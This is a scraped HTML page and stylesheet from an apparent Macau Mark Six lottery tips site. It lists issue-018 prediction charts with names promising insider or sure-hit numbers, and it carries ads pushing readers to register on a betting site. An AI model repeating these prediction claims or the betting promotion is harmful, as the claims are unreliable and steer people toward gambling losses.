      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『内幕三肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『澳门马经图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#FF00FF">『无字天书图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#FF0000">『澳门火麒麟』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#000000">『美人鱼单双』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#808000">『包租婆平特』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#800080">『凤凰卜卦图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#800000">『白小姐点特』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#0080FF">『曾道人送特』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/132.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#008000">『红姐内幕图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#0000FF">『澳门熊出没』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#000080">『挂牌全篇图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#000000">『招财猫四肖』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#FF80FF">『凌波微步图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#FF8000">『心水彩报图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#FF00FF">『澳门欲钱料』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#FF0080">『秘典玄机图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#FF0000">『惠泽知了图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#000000">『澳门福星报』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#000000">『金旺旺信箱』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#000000">『蛇报闪电版』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#8080FF">『黄大仙神码』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#808080">『王者禁一肖』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#808000">『澳门信封图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#800080">『澳门日报图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#800080">『澳门财富榜』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#800080">『六合内幕图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#800000">『财童送宝 A』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#000000">『财童送宝 B』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#000000">『博彩特刊图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#000000">『六合雄霸图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#0080FF">『奇准无比图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#008080">『美女数码料』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#008080">『普度众生图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#008000">『彩民之家图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#0000FF">『澳门时运通』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 <font color="#000080">『澳门小诸葛』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/195.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『致富地带图』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1768726556"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门六合彩精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门六合彩免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门六合彩]易记域名51776.cc </div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">018期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tx.375866.cc/public/css/style.css?1768726556
body_size: 5125
content:

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,form,input,button,textarea,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
img{border:0}
a{color:#444}
li{list-style:none}
body{overflow-x:hidden;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;background:#e6e6e6;font:14px/1.5 tahoma,"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53",arial,georgia,verdana,helvetica,sans-serif;color:#444}
h1,h2,h3,h4,h5,h6{font-size:100%}
textarea{line-height:normal;resize:none;outline:0;vertical-align:middle;-webkit-appearance:none}
::-webkit-input-placeholder,input:-moz-placeholder{font-size:14px}
a,.but,.inp,select,textarea{outline:0;blur:expression(this.onFocus=this.blur());-webkit-tap-highlight-color:rgba(0,0,0,0)}
.gclear:after,.header:after,.footer:after,.cont:after,.box:after,ul.applist:after,ul.piclist:after,ul.limg:after,ul.txtlist:after,ul.txt:after,ul.txt2:after,ul.txt3:after,ul.txt4:after,ul.txt5:after,ul.txt6:after,ul.pics:after,.pages:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.gclear,.header,.footer,.cont,.box,.pages,ul.applist,ul.piclist,ul.limg,ul.txtlist,ul.txt,ul.txt2,ul.txt3,ul.txt4,ul.txt5,ul.txt6,ul.pics{zoom:1}
ul.tools li{float:left;width:31%;height:120px;text-align:center;background-color:#f8f7f5;margin:8px 0 0 8px}
ul.tools li a{position:relative;width:100%;display:block;margin:0 auto;text-decoration:none;height:100%;-moz-background-size:72px 72px;-webkit-background-size:72px 72px;-o-background-size:72px 72px;background-size:72px 72px;background-repeat:no-repeat;background-position:center 12px}
ul.tools li a span{position:absolute;top:90px;left:0;right:0}
div.header{background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#ececec);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#ececec));border-bottom:1px solid #c6c6c6;width:100%;height:44px;moz-box-shadow:0 0 2px rgba(180,180,180,0.7);webkit-box-shadow:0 0 2px rgba(180,180,180,0.7);box-shadow:0 0 2px rgba(180,180,180,0.7);position:relative}
div.ftop{position:fixed;top:0;z-index:999;width: 720px;
    left: 50%;
    margin-left: -360px}
#tm{height:55px}

.picgg{width:100%;height: 40px}
@media (min-width:720px) {
  .picgg{height: 60px}
}

.go6h_header{width:100%;height:44px;background-color:#1278c1;position:fixed;left:0;top:0;z-index:999}
.go6h_header .go6h_header_ul{float:left}
.go6h_header .go6h_header_li{float:left;position:relative;padding-left:16.5px;height:44px;line-height:44px;font-size:1.4rem;color:#fff}
.go6h_header .go6h_header_li i{display:block;height:44px;width:16.5px;position:absolute;top:0;right:-15px;z-index:999;background-size:16.5px}
.go6h_header .go6h_header_li:active{background-color:#f7921e}
.go6h_header .go6h_header_li:active i{background-size:16.5px}
.go6h_header .go6h_header_li.go6h_header_logo{padding-left:5px}
.go6h_header .go6h_header_li.go6h_header_logo span{background:url("/public/images/logo.png") no-repeat 10px;display:block;height:44px;width:120px;background-size:contain;background-position:50%;}
.go6h_header_right{float:right;font-size:0}
.go6h_header_right .link,.go6h_header_right span{font-size:8pt width:70px;height:44px;text-align:center;color:#fff;padding-top:25px;box-sizing:border-box;display:inline-block;text-decoration:none;padding-right:8px;}
.go6h_header_right .go6h_header_rightPhoneIcon,.go6h_header_right .go6h_header_rightUserIcon,.go6h_header_right .go6h_header_rightFeedbackIcon{font-size:8pt}
.go6h_header_right .go6h_header_rightUserIcon{background:url("/public/images/user.png") no-repeat center 9px;background-size:13px}
.go6h_header_right .go6h_header_rightPhoneIcon{background:url("Phone.png") no-repeat center 9px;background-size:9px}
.go6h_header_right .go6h_header_rightFeedbackIcon{background:url("Feedback.png") no-repeat center 9px;background-size:15px}

div.header h1,div.header h2,div.header h3{text-shadow:1px 1px 0 #fff;font-size:14pt;text-align:center;line-height:44px}
div.cont h2,div.cont h3{color:green}
a.back,a.more,a.home,a.pop,a.refresh,a.search,a.set{position:absolute;background-color:transparent;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;display:block;margin:7px;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;background-size:cover}
a.right{right:0}
.fleft{float:left}
.fright{float:right}
.center{text-align:center}
.right{text-align:right}
.left{text-align:left}
.b{font-weight:bold}
.nor{font-weight:normal}
.ml{margin-left:8px}
.mr{margin-right:8px}
.none{display:none}
.cboth{clear:both}
.bwhite{background-color:#fff}
.bgreen{background-color:#008000}
.bred{background-color:red}
.bblue{background-color:blue}
.bpink{background-color:#c00}
.bgray{background-color:#e5e5e5}
.borange{background-color:orange}
.byellow{background-color:#ffffb5}
.bblack{background-color:#333}
.bbb,.br,.brl,.blr,.btr,.brt,.bbr,.brb{border-right:1px solid #e5e5e5}
.bbb,.bl,.brl,.blr,.btl,.blt,.bbl,.blb{border-left:1px solid #e5e5e5}
.bbb,.bt,.btb,.bbt,.btl,.blt,.btr,.brt{border-top:1px solid #e5e5e5}
.bbb,.bb,.btb,.bbt,.blb,.bbl,.brb,.bbr{border-bottom:1px solid #e5e5e5}
.mm,.mr,.mrl,.mlr,.mtr,.mrt,.mbr,.mrb{margin-right:8px}
.mm,.ml,.mrl,.mlr,.mtl,.mlt,.mbl,.mlb{margin-left:8px}
.mm,.mt,.mtb,.mbt,.mtl,.mlt,.mtr,.mrt{margin-top:8px}
.mm,.mb,.mtb,.mbt,.mlb,.mbl,.mrb,.mbr{margin-bottom:8px}
.pp,.pr,.prl,.plr,.ptr,.prt,.pbr,.prb{padding-right:8px}
.pp,.pl,.prl,.plr,.ptl,.plt,.pbl,.plb{padding-left:8px}
.pp,.pt,.ptb,.pbt,.ptl,.plt,.ptr,.prt{padding-top:8px}
.pp,.pb,.ptb,.pbt,.plb,.pbl,.prb,.pbr{padding-bottom:8px}
.f8,.f8 a{font-size:8pt}
.f9,.f9 a{font-size:9pt}
.f10,.f10 a{font-size:10pt}
.f11,.f11 a{font-size:11pt}
.f12,.f12 a{font-size:12pt}
.f13,.f13 a{font-size:13pt}
.f14,.f14 a{font-size:14pt}
.f16,.f16 a{font-size:16pt}
.f18,.f18 a{font-size:18pt}
.f24,.f24 a{font-size:24pt}
.f36,.f36 a{font-size:36pt}
.l100{line-height:100%}
.l150{line-height:150%}
.l180{line-height:180%}
.l200{line-height:200%}
.l250{line-height:250%}
.l300{line-height:300%}
.daxie{text-transform:uppercase}
.xiaoxie{text-transform:lowercase}
table thead th,table tbody th{border:1px solid #e5e5e5;background-color:#f8f8f8;font-weight:normal;padding:3px 1px}
table td{border:1px solid #e5e5e5;padding:3px 2px;word-break:break-all}
table.center td,table.center th,tr.center td,tr.center th,td.center{text-align:center}
table.nob,table.nob th,table.nob td{border:0}
ul.applist li,ul.txtlist li{height:69px}
ul.applist li,ul.piclist li,ul.limg li,ul.txtlist li{border-top:1px solid #eee;position:relative}
ul.applist li:nth-child(1),ul.piclist li:nth-child(1),ul.limg li:nth-child(1),ul.txtlist li:nth-child(1){border-top:0}
ul.pics{margin:0 4px}
ul.pics li{position:relative;float:left;margin:0 0 8px}
ul.pic2 li{width:50%}
ul.pic3 li{width:33.33%}
ul.pic4 li{width:25%}
ul.pic5 li{width:20%}
ul.pic2 li:nth-child(-n+2),ul.pic3 li:nth-child(-n+3),ul.pic4 li:nth-child(-n+4),ul.pic5 li:nth-child(-n+5){padding-top:8px}
ul.pics li a{margin:0 4px}
ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{position:relative;-moz-box-shadow:-1px 0 0 0 #eee;-webkit-box-shadow:-1px 0 0 0 #eee;box-shadow:-1px 0 0 0 #eee;border-top:1px solid #eee;float:left}
ul.txt li:nth-child(1),ul.txt2 li:nth-child(-n+2),ul.txt3 li:nth-child(-n+3),ul.txt4 li:nth-child(-n+4),ul.txt5 li:nth-child(-n+5),ul.txt6 li:nth-child(-n+6){border-top:0}
ul.txt li:nth-child(n+1),ul.txt2 li:nth-child(2n+1),ul.txt3 li:nth-child(3n+1),ul.txt4 li:nth-child(4n+1),ul.txt5 li:nth-child(5n+1),ul.txt6 li:nth-child(6n+1),ul.txt li:nth-child(1),ul.txt2 li:nth-child(1),ul.txt3 li:nth-child(1),ul.txt4 li:nth-child(1),ul.txt5 li:nth-child(1),ul.txt6 li:nth-child(1){-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}
ul.txt li{width:100%}
ul.txt2 li{width:50%}
ul.txt3 li{width:33.33%}
ul.txt4 li{width:25%}
ul.txt5 li{width:20%}
ul.txt6 li{width:16.66%}
ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{height:45px}
ul.arrow li,li.arrow{background:transparent url(ico_arrow.png) center right no-repeat;-moz-background-size:18px 15px;-webkit-background-size:18px 15px;-o-background-size:18px 15px;background-size:18px 15px}
ul.applist li a,ul.piclist li a,ul.limg li a,ul.txtlist li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a,ul.pics li a{height:100%;display:block;text-decoration:none;overflow-y:hidden}
ul.app li a{background-color:transparent;background-position:center 4px;background-size:57px 57px;background-repeat:no-repeat}
ul.app li a{display:block;text-decoration:none;padding-top:65px;padding-bottom:4px}
ul.applist li a,ul.piclist li a,ul.limg li a{background-color:transparent;background-position:6px 6px;background-size:57px 57px;background-repeat:no-repeat}
ul.applist li span.apptitle{position:absolute;left:75px;top:10px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.applist li span.appintro{position:absolute;font-weight:normal;left:75px;top:40px;font-size:10pt;color:#999;cursor:pointer}
ul.txtlist li span.apptitle,ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{line-height:45px;font-size:12pt;color:#444;cursor:pointer}
ul.txtlist li span.apptitle a,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{padding:0 8px}
ul.txtlist li span.appintro{position:absolute;font-weight:normal;right:8px;top:0;line-height:45px;font-size:10pt;color:#999;cursor:pointer}
ul.arrow li span.appintro{right:27px}
ul.arrow li span.apptitle{padding-right:27px}
ul.txtlist li span.apptitle{margin-left:8px}
ul.txtlist li a span.apptitle{margin:0}
ul.piclist li a img,ul.limg li a img{vertical-align:text-top;margin:6px}
ul.piclist li span.apptitle,ul.limg li span.apptitle{position:absolute;top:8px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.piclist li span.appintro,ul.limg li span.appintro{position:absolute;font-weight:normal;top:38px;font-size:10pt;color:#999;cursor:pointer;right:auto}
ul.limg li a img{width:85px;height:53px}
ul.limg li span.apptitle{max-height:53px;overflow:hidden;font-weight:normal}
div.cont{padding:8px}
div.cont+div.cont{padding:0 8px 8px}
p{margin:8px 0}
p:nth-child(1){margin-top:0}
p+h2,p+h3{padding-top:8px}
p+p{margin-bottom:0}
select{-webkit-appearance:none;height:39px;font-size:12pt;width:100%;border:0;background-color:transparent;background-position:right center;background-repeat:no-repeat;-moz-background-size:18px 5px;-webkit-background-size:18px 5px;-o-background-size:18px 5px;background-size:18px 5px}
@media only screen and (-moz-min-device-pixel-ratio:1),only screen and (-o-min-device-pixel-ratio:1/1),only screen and (-webkit-min-device-pixel-ratio:1),only screen and (min-device-pixel-ratio:1){a.back{background-image:url(l/nav_back.png)}
    a.back:active,a.back:focus{background-image:url(l/nav_back_h.png)}
    a.more{background-image:url(l/nav_more.png)}
    a.more:active,a.more:focus{background-image:url(l/nav_more_h.png)}
    a.home{background-image:url(l/nav_home.png)}
    a.home:active,a.home:focus{background-image:url(l/nav_home_h.png)}
    a.pop{background-image:url(l/nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(l/nav_pop_h.png)}
    a.refresh{background-image:url(l/nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(l/nav_refresh_h.png)}
    a.search{background-image:url(l/nav_search.png)}
    a.search:active,a.search:focus{background-image:url(l/nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(l/ico_arrow.png)}
    select{background-image:url(l/select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
div.box{margin:0 0px 0px;background-color:#fff}
@media screen and (min-width:720px){
    div.box,div.adbox,div.nobox{margin:0 auto 8px;max-width:720px}
    .go6h_header,.top_bar{
        width: 720px;
        left:50%;
        margin-left: -360px;
    }
}
div.box img{max-width: 100%;height: auto;}
div.box div.title,div.box div.otitle,div.box div.foot{font-size:9pt;padding:4px 8px;color:#666;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8));border-top:1px solid #eee;border-bottom:1px solid #eee}
div.box div.title{border-top:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}
div.foot{border-bottom:0;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
div.box,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
a.top{float:right;height:40px;display:block;color:#fff}
div.footer{font-size:9pt;color:#999;margin:0 8px;height:30px}
div.footer a{color:#999}
div.box,.rpic,div.pop,#gotop,.pages a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
div.pop{position:fixed;z-index:1000;width:120px;height:60px;background-color:#666;color:#fff;padding:8px;top:38px;right:8px;opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
div.nopop{width:0;height:0;opacity:0;visibility:hidden}
#gotop{position:fixed;width:45px;height:45px;bottom:60px;right:10px;background:#fff url(gotop.png) center center no-repeat;-moz-opacity:.70;opacity:.70;-moz-background-size:45px 45px;-webkit-background-size:45px 45px;-o-background-size:45px 45px;background-size:45px 45px;z-index:999}
.wrapper{width:100%;height:100%;position:absolute}
.panel{height:100%;overflow-y:scroll;position:relative}
